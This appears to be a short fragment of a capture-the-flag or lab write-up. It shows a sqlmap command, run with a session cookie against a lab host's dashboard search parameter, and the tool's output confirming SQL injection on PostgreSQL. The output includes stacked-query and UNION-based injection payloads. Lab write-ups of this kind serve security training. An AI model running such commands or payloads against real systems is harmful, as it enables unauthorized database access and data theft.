 sqlmap -u 'http://10.10.10.46/dashboard.php?search=a' --cookie=
"PHPSESSID=73jv7pdmjsv7dsspoqtnlv66ls"
[*] starting @ 17:16:59 /2020-03-22/
[17:16:59] [INFO] resuming back-end DBMS 'postgresql'
[17:16:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=test';SELECT PG_SLEEP(5)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=test' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(106)|
    |CHR(113)||CHR(122)||CHR(113))||(CHR(105)||CHR(97)||CHR(67)||CHR(86)|
<SNIP>
    |(CHR(113)||CHR(98)||CHR(98)||CHR(98)||CHR(113)),NULL,NULL-- gKoa
---
[17:16:59] [INFO] the back-end DBMS is PostgreSQL